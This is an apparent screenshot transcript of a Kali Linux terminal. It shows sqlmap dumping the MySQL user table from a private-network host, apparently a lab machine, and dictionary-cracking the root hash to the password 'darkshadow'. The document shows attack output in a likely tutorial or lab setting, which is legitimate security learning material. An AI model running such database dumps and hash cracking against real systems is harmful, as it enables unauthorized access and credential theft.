 root@kali: ~
File Edit View Search Terminal Help
[01:26:40] [INFO] writing hashes to a temporary file '/tmp/sqlmapejGBnM31336/sqlmaphashes-fInoDd.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:26:46] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[01:26:53] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:26:58] [INFO] starting dictionary-based cracking (mysql_passwd)
[01:26:58] [INFO] starting 2 processes
[01:27:01] [INFO] cracked password 'darkshadow' for hash '*4dd56158acdba81bfe3ff9d3d7375231596ce10f'
[01:27:05] [INFO] postprocessing table dump
Database: mysql
Table: user
[5 entries]
+------------------+--------------------------------------------------------+
| user             | password                                               |
+------------------+--------------------------------------------------------+
| debian-sys-maint | *A55A9B9049F69BC2768C9284615361DFBD580B34              |
| root             | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (darkshadow) |
| root             | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (darkshadow) |
| root             | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (darkshadow) |
| root             | *4DD56158ACDBA81BFE3FF9D3D7375231596CE10F (darkshadow) |
+------------------+--------------------------------------------------------+
[01:27:05] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.sqlmap/output/172.16.250.128/dump/mysql/user.csv'
[01:27:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.250.128'
[*] shutting down at 01:27:05
root@kali:~#